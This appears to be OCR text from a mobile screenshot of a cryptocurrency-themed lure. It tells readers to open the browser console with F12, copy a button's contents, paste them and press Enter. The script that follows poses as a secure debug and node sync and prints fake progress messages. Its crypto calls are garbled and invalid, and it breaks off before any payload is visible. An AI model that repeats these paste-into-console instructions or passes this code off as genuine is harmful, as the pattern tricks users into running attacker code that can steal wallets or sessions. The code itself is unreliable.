
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: hfcjcsp1hle

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: ENS is not supported on n
etwork (Hash: 0xccd1c99d)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateKey
({name:"AES-GCM",hash:"SHA-384"},true,["encryp
t"]);

  const secret = await crypto.subtle.deriveKey
({name:"RSASSA-PKCS1-v1_5",salt:new Uint8Array
(13)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[TRACING] gas_estimate...", "c
olor:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entr